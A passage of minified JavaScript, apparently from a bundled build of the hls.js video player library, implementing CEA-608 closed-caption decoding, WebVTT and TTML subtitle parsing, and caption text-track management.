`)),s}getTextAndFormat(){return this.rows}}class Wr{constructor(e,t,s){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new Bs(s),this.nonDisplayedMemory=new Bs(s),this.lastOutputScreen=new Bs(s),this.currRollUpRow=this.displayedMemory.rows[we-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=s}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[we-1],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),this.mode==="MODE_POP-ON"?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),this.mode!=="MODE_ROLL-UP"&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let s=0;s<e.length;s++)this.writeScreen.insertChar(e[s]);const t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),(this.mode==="MODE_PAINT-ON"||this.mode==="MODE_ROLL-UP")&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),this.mode!=="MODE_TEXT"&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),this.mode==="MODE_POP-ON"){const e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){const t={flash:!1};if(t.underline=e%2===1,t.italics=e>=46,t.italics)t.foreground="white";else{const s=Math.floor(e/2)-16,i=["white","green","blue","cyan","red","yellow","magenta"];t.foreground=i[s]}this.logger.log(2,"MIDROW: "+ne(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){const t=this.logger.time;t!==null&&this.outputFilter&&(this.cueStartTime===null&&!this.displayedMemory.isEmpty()?this.cueStartTime=t:this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t),this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e))}}class qr{constructor(e,t,s){this.channels=void 0,this.currentChannel=0,this.cmdHistory=Qh(),this.logger=void 0;const i=this.logger=new qh;this.channels=[null,new Wr(e,t,i),new Wr(e+1,s,i)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let s=0;s<t.length;s+=2){const i=t[s]&127,r=t[s+1]&127;let n=!1,o=null;if(i===0&&r===0)continue;this.logger.log(3,()=>"["+rt([t[s],t[s+1]])+"] -> ("+rt([i,r])+")");const c=this.cmdHistory;if(i>=16&&i<=31){if(zh(i,r,c)){jt(null,null,c),this.logger.log(3,()=>"Repeated command ("+rt([i,r])+") is dropped");continue}jt(i,r,this.cmdHistory),n=this.parseCmd(i,r),n||(n=this.parseMidrow(i,r)),n||(n=this.parsePAC(i,r)),n||(n=this.parseBackgroundAttributes(i,r))}else jt(null,null,c);if(!n&&(o=this.parseChars(i,r),o)){const h=this.currentChannel;h&&h>0?this.channels[h].insertChars(o):this.logger.log(2,"No channel found yet. TEXT-MODE?")}!n&&!o&&this.logger.log(2,()=>"Couldn't parse cleaned data "+rt([i,r])+" orig: "+rt([t[s],t[s+1]]))}}parseCmd(e,t){const s=(e===20||e===28||e===21||e===29)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=33&&t<=35;if(!(s||i))return!1;const r=e===20||e===21||e===23?1:2,n=this.channels[r];return e===20||e===21||e===28||e===29?t===32?n.ccRCL():t===33?n.ccBS():t===34?n.ccAOF():t===35?n.ccAON():t===36?n.ccDER():t===37?n.ccRU(2):t===38?n.ccRU(3):t===39?n.ccRU(4):t===40?n.ccFON():t===41?n.ccRDC():t===42?n.ccTR():t===43?n.ccRTD():t===44?n.ccEDM():t===45?n.ccCR():t===46?n.ccENM():t===47&&n.ccEOC():n.ccTO(t-32),this.currentChannel=r,!0}parseMidrow(e,t){let s=0;if((e===17||e===25)&&t>=32&&t<=47){if(e===17?s=1:s=2,s!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;const i=this.channels[s];return i?(i.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+rt([e,t])+")"),!0):!1}return!1}parsePAC(e,t){let s;const i=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(e===16||e===24)&&t>=64&&t<=95;if(!(i||r))return!1;const n=e<=23?1:2;t>=64&&t<=95?s=n===1?Kh[e]:Hh[e]:s=n===1?Vh[e]:Yh[e];const o=this.channels[n];return o?(o.setPAC(this.interpretPAC(s,t)),this.currentChannel=n,!0):!1}interpretPAC(e,t){let s;const i={color:null,italics:!1,indent:null,underline:!1,row:e};return t>95?s=t-96:s=t-64,i.underline=(s&1)===1,s<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(s/2)]:s<=15?(i.italics=!0,i.color="white"):i.indent=Math.floor((s-16)/2)*4,i}parseChars(e,t){let s,i=null,r=null;if(e>=25?(s=2,r=e-8):(s=1,r=e),r>=17&&r<=19){let n;r===17?n=t+80:r===18?n=t+112:n=t+144,this.logger.log(2,()=>"Special char '"+Ia(n)+"' in channel "+s),i=[n]}else e>=32&&e<=127&&(i=t===0?[e]:[e,t]);return i&&this.logger.log(3,()=>"Char codes =  "+rt(i).join(",")),i}parseBackgroundAttributes(e,t){const s=(e===16||e===24)&&t>=32&&t<=47,i=(e===23||e===31)&&t>=45&&t<=47;if(!(s||i))return!1;let r;const n={};e===16||e===24?(r=Math.floor((t-32)/2),n.background=Wh[r],t%2===1&&(n.background=n.background+"_semi")):t===45?n.background="transparent":(n.foreground="black",t===47&&(n.underline=!0));const o=e<=23?1:2;return this.channels[o].setBkgData(n),!0}reset(){for(let e=0;e<Object.keys(this.channels).length;e++){const t=this.channels[e];t&&t.reset()}jt(null,null,this.cmdHistory)}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){const s=this.channels[t];s&&s.cueSplitAtTime(e)}}}function jt(a,e,t){t.a=a,t.b=e}function zh(a,e,t){return t.a===a&&t.b===e}function Qh(){return{a:null,b:null}}var Oi=function(){if(gs!=null&&gs.VTTCue)return self.VTTCue;const a=["","lr","rl"],e=["start","middle","end","left","right"];function t(o,c){if(typeof c!="string"||!Array.isArray(o))return!1;const l=c.toLowerCase();return~o.indexOf(l)?l:!1}function s(o){return t(a,o)}function i(o){return t(e,o)}function r(o,...c){let l=1;for(;l<arguments.length;l++){const h=arguments[l];for(const u in h)o[u]=h[u]}return o}function n(o,c,l){const h=this,u={enumerable:!0};h.hasBeenReset=!1;let d="",f=!1,g=o,y=c,p=l,E=null,T="",S=!0,v="auto",x="start",D=50,A="middle",_=50,b="middle";Object.defineProperty(h,"id",r({},u,{get:function(){return d},set:function(I){d=""+I}})),Object.defineProperty(h,"pauseOnExit",r({},u,{get:function(){return f},set:function(I){f=!!I}})),Object.defineProperty(h,"startTime",r({},u,{get:function(){return g},set:function(I){if(typeof I!="number")throw new TypeError("Start time must be set to a number.");g=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"endTime",r({},u,{get:function(){return y},set:function(I){if(typeof I!="number")throw new TypeError("End time must be set to a number.");y=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"text",r({},u,{get:function(){return p},set:function(I){p=""+I,this.hasBeenReset=!0}})),Object.defineProperty(h,"region",r({},u,{get:function(){return E},set:function(I){E=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"vertical",r({},u,{get:function(){return T},set:function(I){const P=s(I);if(P===!1)throw new SyntaxError("An invalid or illegal string was specified.");T=P,this.hasBeenReset=!0}})),Object.defineProperty(h,"snapToLines",r({},u,{get:function(){return S},set:function(I){S=!!I,this.hasBeenReset=!0}})),Object.defineProperty(h,"line",r({},u,{get:function(){return v},set:function(I){if(typeof I!="number"&&I!=="auto")throw new SyntaxError("An invalid number or illegal string was specified.");v=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"lineAlign",r({},u,{get:function(){return x},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");x=P,this.hasBeenReset=!0}})),Object.defineProperty(h,"position",r({},u,{get:function(){return D},set:function(I){if(I<0||I>100)throw new Error("Position must be between 0 and 100.");D=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"positionAlign",r({},u,{get:function(){return A},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");A=P,this.hasBeenReset=!0}})),Object.defineProperty(h,"size",r({},u,{get:function(){return _},set:function(I){if(I<0||I>100)throw new Error("Size must be between 0 and 100.");_=I,this.hasBeenReset=!0}})),Object.defineProperty(h,"align",r({},u,{get:function(){return b},set:function(I){const P=i(I);if(!P)throw new SyntaxError("An invalid or illegal string was specified.");b=P,this.hasBeenReset=!0}})),h.displayState=void 0}return n.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},n}();class Zh{decode(e,t){if(!e)return"";if(typeof e!="string")throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}function Ra(a){function e(s,i,r,n){return(s|0)*3600+(i|0)*60+(r|0)+parseFloat(n||0)}const t=a.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return t?parseFloat(t[2])>59?e(t[2],t[3],0,t[4]):e(t[1],t[2],t[3],t[4]):null}class Jh{constructor(){this.values=Object.create(null)}set(e,t){!this.get(e)&&t!==""&&(this.values[e]=t)}get(e,t,s){return s?this.has(e)?this.values[e]:t[s]:this.has(e)?this.values[e]:t}has(e){return e in this.values}alt(e,t,s){for(let i=0;i<s.length;++i)if(t===s[i]){this.set(e,t);break}}integer(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))}percent(e,t){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(t)){const s=parseFloat(t);if(s>=0&&s<=100)return this.set(e,s),!0}return!1}}function ba(a,e,t,s){const i=s?a.split(s):[a];for(const r in i){if(typeof i[r]!="string")continue;const n=i[r].split(t);if(n.length!==2)continue;const o=n[0],c=n[1];e(o,c)}}const ci=new Oi(0,0,""),Xt=ci.align==="middle"?"middle":"center";function eu(a,e,t){const s=a;function i(){const o=Ra(a);if(o===null)throw new Error("Malformed timestamp: "+s);return a=a.replace(/^[^\sa-zA-Z-]+/,""),o}function r(o,c){const l=new Jh;ba(o,function(d,f){let g;switch(d){case"region":for(let y=t.length-1;y>=0;y--)if(t[y].id===f){l.set(d,t[y].region);break}break;case"vertical":l.alt(d,f,["rl","lr"]);break;case"line":g=f.split(","),l.integer(d,g[0]),l.percent(d,g[0])&&l.set("snapToLines",!1),l.alt(d,g[0],["auto"]),g.length===2&&l.alt("lineAlign",g[1],["start",Xt,"end"]);break;case"position":g=f.split(","),l.percent(d,g[0]),g.length===2&&l.alt("positionAlign",g[1],["start",Xt,"end","line-left","line-right","auto"]);break;case"size":l.percent(d,f);break;case"align":l.alt(d,f,["start",Xt,"end","left","right"]);break}},/:/,/\s/),c.region=l.get("region",null),c.vertical=l.get("vertical","");let h=l.get("line","auto");h==="auto"&&ci.line===-1&&(h=-1),c.line=h,c.lineAlign=l.get("lineAlign","start"),c.snapToLines=l.get("snapToLines",!0),c.size=l.get("size",100),c.align=l.get("align",Xt);let u=l.get("position","auto");u==="auto"&&ci.position===50&&(u=c.align==="start"||c.align==="left"?0:c.align==="end"||c.align==="right"?100:50),c.position=u}function n(){a=a.replace(/^\s+/,"")}if(n(),e.startTime=i(),n(),a.slice(0,3)!=="-->")throw new Error("Malformed time stamp (time stamps must be separated by '-->'): "+s);a=a.slice(3),n(),e.endTime=i(),n(),r(a,e)}function _a(a){return a.replace(/<br(?: \/)?>/gi,`
`)}class tu{constructor(){this.state="INITIAL",this.buffer="",this.decoder=new Zh,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}parse(e){const t=this;e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));function s(){let r=t.buffer,n=0;for(r=_a(r);n<r.length&&r[n]!=="\r"&&r[n]!==`
`;)++n;const o=r.slice(0,n);return r[n]==="\r"&&++n,r[n]===`
`&&++n,t.buffer=r.slice(n),o}function i(r){ba(r,function(n,o){},/:/)}try{let r="";if(t.state==="INITIAL"){if(!/\r\n|\n/.test(t.buffer))return this;r=s();const o=r.match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!(o!=null&&o[0]))throw new Error("Malformed WebVTT signature.");t.state="HEADER"}let n=!1;for(;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(n?n=!1:r=s(),t.state){case"HEADER":/:/.test(r)?i(r):r||(t.state="ID");continue;case"NOTE":r||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){t.state="NOTE";break}if(!r)continue;if(t.cue=new Oi(0,0,""),t.state="CUE",r.indexOf("-->")===-1){t.cue.id=r;continue}case"CUE":if(!t.cue){t.state="BADCUE";continue}try{eu(r,t.cue,t.regionList)}catch{t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":{const o=r.indexOf("-->")!==-1;if(!r||o&&(n=!0)){t.oncue&&t.cue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}if(t.cue===null)continue;t.cue.text&&(t.cue.text+=`
`),t.cue.text+=r}continue;case"BADCUE":r||(t.state="ID")}}}catch{t.state==="CUETEXT"&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state=t.state==="INITIAL"?"BADWEBVTT":"BADCUE"}return this}flush(){const e=this;try{if((e.cue||e.state==="HEADER")&&(e.buffer+=`

`,e.parse()),e.state==="INITIAL"||e.state==="BADWEBVTT")throw new Error("Malformed WebVTT signature.")}catch(t){e.onparsingerror&&e.onparsingerror(t)}return e.onflush&&e.onflush(),this}}const su=/\r\n|\n\r|\n|\r/g,Us=function(e,t,s=0){return e.slice(s,s+t.length)===t},iu=function(e){let t=parseInt(e.slice(-3));const s=parseInt(e.slice(-6,-4)),i=parseInt(e.slice(-9,-7)),r=e.length>9?parseInt(e.substring(0,e.indexOf(":"))):0;if(!M(t)||!M(s)||!M(i)||!M(r))throw Error(`Malformed X-TIMESTAMP-MAP: Local:${e}`);return t+=1e3*s,t+=60*1e3*i,t+=60*60*1e3*r,t};function Fi(a,e,t){return Dt(a.toString())+Dt(e.toString())+Dt(t)}const ru=function(e,t,s){let i=e[t],r=e[i.prevCC];if(!r||!r.new&&i.new){e.ccOffset=e.presentationOffset=i.start,i.new=!1;return}for(;(n=r)!=null&&n.new;){var n;e.ccOffset+=i.start-r.start,i.new=!1,i=r,r=e[i.prevCC]}e.presentationOffset=s};function nu(a,e,t,s,i,r,n){const o=new tu,c=Re(new Uint8Array(a)).trim().replace(su,`
`).split(`
`),l=[],h=e?uc(e.baseTime,e.timescale):0;let u="00:00.000",d=0,f=0,g,y=!0;o.oncue=function(p){const E=t[s];let T=t.ccOffset;const S=(d-h)/9e4;if(E!=null&&E.new&&(f!==void 0?T=t.ccOffset=E.start:ru(t,s,S)),S){if(!e){g=new Error("Missing initPTS for VTT MPEGTS");return}T=S-t.presentationOffset}const v=p.endTime-p.startTime,x=Ie((p.startTime+T-f)*9e4,i*9e4)/9e4;p.startTime=Math.max(x,0),p.endTime=Math.max(x+v,0);const D=p.text.trim();p.text=decodeURIComponent(encodeURIComponent(D)),p.id||(p.id=Fi(p.startTime,p.endTime,D)),p.endTime>0&&l.push(p)},o.onparsingerror=function(p){g=p},o.onflush=function(){if(g){n(g);return}r(l)},c.forEach(p=>{if(y)if(Us(p,"X-TIMESTAMP-MAP=")){y=!1,p.slice(16).split(",").forEach(E=>{Us(E,"LOCAL:")?u=E.slice(6):Us(E,"MPEGTS:")&&(d=parseInt(E.slice(7)))});try{f=iu(u)/1e3}catch(E){g=E}return}else p===""&&(y=!1);o.parse(p+`
`)}),o.flush()}const $s="stpp.ttml.im1t",Da=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ca=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,au={left:"start",center:"center",right:"end",start:"start",end:"end"};function jr(a,e,t,s){const i=z(new Uint8Array(a),["mdat"]);if(i.length===0){s(new Error("Could not parse IMSC1 mdat"));return}const r=i.map(o=>Re(o)),n=hc(e.baseTime,1,e.timescale);try{r.forEach(o=>t(ou(o,n)))}catch(o){s(o)}}function ou(a,e){const i=new DOMParser().parseFromString(a,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");const r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(r).reduce((u,d)=>(u[d]=i.getAttribute(`ttp:${d}`)||r[d],u),{}),o=i.getAttribute("xml:space")!=="preserve",c=Xr(Gs(i,"styling","style")),l=Xr(Gs(i,"layout","region")),h=Gs(i,"body","[begin]");return[].map.call(h,u=>{const d=Pa(u,o);if(!d||!u.hasAttribute("begin"))return null;const f=Vs(u.getAttribute("begin"),n),g=Vs(u.getAttribute("dur"),n);let y=Vs(u.getAttribute("end"),n);if(f===null)throw zr(u);if(y===null){if(g===null)throw zr(u);y=f+g}const p=new Oi(f-e,y-e,d);p.id=Fi(p.startTime,p.endTime,p.text);const E=l[u.getAttribute("region")],T=c[u.getAttribute("style")],S=lu(E,T,c),{textAlign:v}=S;if(v){const x=au[v];x&&(p.lineAlign=x),p.align=v}return ie(p,S),p}).filter(u=>u!==null)}function Gs(a,e,t){const s=a.getElementsByTagName(e)[0];return s?[].slice.call(s.querySelectorAll(t)):[]}function Xr(a){return a.reduce((e,t)=>{const s=t.getAttribute("xml:id");return s&&(e[s]=t),e},{})}function Pa(a,e){return[].slice.call(a.childNodes).reduce((t,s,i)=>{var r;return s.nodeName==="br"&&i?t+`
`:(r=s.childNodes)!=null&&r.length?Pa(s,e):e?t+s.textContent.trim().replace(/\s+/g," "):t+s.textContent},"")}function lu(a,e,t){const s="http://www.w3.org/ns/ttml#styling";let i=null;const r=["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"],n=a!=null&&a.hasAttribute("style")?a.getAttribute("style"):null;return n&&t.hasOwnProperty(n)&&(i=t[n]),r.reduce((o,c)=>{const l=Ks(e,s,c)||Ks(a,s,c)||Ks(i,s,c);return l&&(o[c]=l),o},{})}function Ks(a,e,t){return a&&a.hasAttributeNS(e,t)?a.getAttributeNS(e,t):null}function zr(a){return new Error(`Could not parse ttml timestamp ${a}`)}function Vs(a,e){if(!a)return null;let t=Ra(a);return t===null&&(Da.test(a)?t=cu(a,e):Ca.test(a)&&(t=hu(a,e))),t}function cu(a,e){const t=Da.exec(a),s=(t[4]|0)+(t[5]|0)/e.subFrameRate;return(t[1]|0)*3600+(t[2]|0)*60+(t[3]|0)+s/e.frameRate}function hu(a,e){const t=Ca.exec(a),s=Number(t[1]);switch(t[2]){case"h":return s*3600;case"m":return s*60;case"ms":return s*1e3;case"f":return s/e.frameRate;case"t":return s/e.tickRate}return s}class zt{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){this.startTime!==null&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,s){(this.startTime===null||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=s,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}class uu{constructor(e){this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Zr(),this.captionsProperties=void 0,this.hls=e,this.config=e.config,this.Cues=e.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},e.on(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(m.MANIFEST_LOADING,this.onManifestLoading,this),e.on(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(m.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.on(m.FRAG_LOADING,this.onFragLoading,this),e.on(m.FRAG_LOADED,this.onFragLoaded,this),e.on(m.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.on(m.FRAG_DECRYPTED,this.onFragDecrypted,this),e.on(m.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(m.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.on(m.BUFFER_FLUSHING,this.onBufferFlushing,this)}destroy(){const{hls:e}=this;e.off(m.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(m.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(m.MANIFEST_LOADING,this.onManifestLoading,this),e.off(m.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(m.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),e.off(m.FRAG_LOADING,this.onFragLoading,this),e.off(m.FRAG_LOADED,this.onFragLoaded,this),e.off(m.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),e.off(m.FRAG_DECRYPTED,this.onFragDecrypted,this),e.off(m.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(m.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),e.off(m.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.media=null,this.cea608Parser1=this.cea608Parser2=void 0}initCea608Parsers(){const e=new zt(this,"textTrack1"),t=new zt(this,"textTrack2"),s=new zt(this,"textTrack3"),i=new zt(this,"textTrack4");this.cea608Parser1=new qr(1,e,t),this.cea608Parser2=new qr(3,s,i)}addCues(e,t,s,i,r){let n=!1;for(let o=r.length;o--;){const c=r[o],l=du(c[0],c[1],t,s);if(l>=0&&(c[0]=Math.min(c[0],t),c[1]=Math.max(c[1],s),n=!0,l/(s-t)>.5))return}if(n||r.push([t,s]),this.config.renderTextTracksNatively){const o=this.captionsTracks[e];this.Cues.newCue(o,t,s,i)}else{const o=this.Cues.newCue(null,t,s,i);this.hls.trigger(m.CUES_PARSED,{type:"captions",cues:o,track:e})}}onInitPtsFound(e,{frag:t,id:s,initPTS:i,timescale:r,trackId:n}){const{unparsedVttFrags:o}=this;s===B.MAIN&&(this.initPTS[t.cc]={baseTime:i,timescale:r,trackId:n}),o.length&&(this.unparsedVttFrags=[],o.forEach(c=>{this.initPTS[c.frag.cc]?this.onFragLoaded(m.FRAG_LOADED,c):this.hls.trigger(m.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:c.frag,error:new Error("Subtitle discontinuity domain does not match main")})}))}getExistingTrack(e,t){const{media:s}=this;if(s)for(let i=0;i<s.textTracks.length;i++){const r=s.textTracks[i];if(Qr(r,{name:e,lang:t,characteristics:"transcribes-spoken-dialog,describes-music-and-sound"}))return r}return null}createCaptionsTrack(e){this.config.renderTextTracksNatively?this.createNativeTrack(e):this.createNonNativeTrack(e)}createNativeTrack(e){if(this.captionsTracks[e])return;const{captionsProperties:t,captionsTracks:s,media:i}=this,{label:r,languageCode:n}=t[e],o=this.getExistingTrack(r,n);if(o)s[e]=o,pt(s[e]),va(s[e],i);else{const c=this.createTextTrack("captions",r,n);c&&(c[e]=!0,s[e]=c)}}createNonNativeTrack(e){if(this.nonNativeCaptionsTracks[e])return;const t=this.captionsProperties[e];if(!t)return;const s=t.label,i={_id:e,label:s,kind:"captions",default:t.media?!!t.media.default:!1,closedCaptions:t.media};this.nonNativeCaptionsTracks[e]=i,this.hls.trigger(m.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}createTextTrack(e,t,s){const i=this.media;if(i)return i.addTextTrack(e,t,s)}onMediaAttaching(e,t){this.media=t.media,t.mediaSource||this._cleanTracks()}onMediaDetaching(e,t){const s=!!t.transferMedia;if(this.media=null,s)return;const{captionsTracks:i}=this;Object.keys(i).forEach(r=>{pt(i[r]),delete i[r]}),this.nonNativeCaptionsTracks={}}onManifestLoading(){this.lastCc=-1,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs=Zr(),this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=[],this.initPTS=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())}_cleanTracks(){const{media:e}=this;if(!e)return;const t=e.textTracks;if(t)for(let s=0;s<t.length;s++)pt(t[s])}onSubtitleTracksUpdated(e,t){const s=t.subtitleTracks||[],i=s.some(r=>r.textCodec===$s);if(this.config.enableWebVTT||i&&this.config.enableIMSC1){if(la(this.tracks,s)){this.tracks=s;return}if(this.textTracks=[],this.tracks=s,this.config.renderTextTracksNatively){const n=this.media,o=n?ns(n.textTracks):null;if(this.tracks.forEach((c,l)=>{let h;if(o){let u=null;for(let d=0;d<o.length;d++)if(o[d]&&Qr(o[d],c)){u=o[d],o[d]=null;break}u&&(h=u)}if(h)pt(h);else{const u=ka(c);h=this.createTextTrack(u,c.name,c.lang),h&&(h.mode="disabled")}h&&this.textTracks.push(h)}),o!=null&&o.length){const c=o.filter(l=>l!==null).map(l=>l.label);c.length&&this.hls.logger.warn(`Media element contains unused subtitle tracks: ${c.join(", ")}. Replace media element for each source to clear TextTracks and captions menu.`)}}else if(this.tracks.length){const n=this.tracks.map(o=>({label:o.name,kind:o.type.toLowerCase(),default:o.default,subtitleTrack:o}));this.hls.trigger(m.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:n})}}}onManifestLoaded(e,t){this.config.enableCEA708Captions&&t.captions&&t.captions.forEach(s=>{const i=/(?:CC|SERVICE)([1-4])/.exec(s.instreamId);if(!i)return;const r=`textTrack${i[1]}`,n=this.captionsProperties[r];n&&(n.label=s.name,s.lang&&(n.languageCode=s.lang),n.media=s)})}closedCaptionsForLevel(e){const t=this.hls.levels[e.level];return t==null?void 0:t.attrs["CLOSED-CAPTIONS"]}onFragLoading(e,t){if(this.enabled&&t.frag.type===B.MAIN){var s,i;const{cea608Parser1:r,cea608Parser2:n,lastSn:o}=this,{cc:c,sn:l}=t.frag,h=(s=(i=t.part)==null?void 0:i.index)!=null?s:-1;r&&n&&(l!==o+1||l===o&&h!==this.lastPartIndex+1||c!==this.lastCc)&&(r.reset(),n.reset()),this.lastCc=c,this.lastSn=l,this.lastPartIndex=h}}onFragLoaded(e,t){const{frag:s,payload:i}=t;if(s.type===B.SUBTITLE)if(i.byteLength){const r=s.decryptdata,n="stats"in t;if(r==null||!r.encrypted||n){const 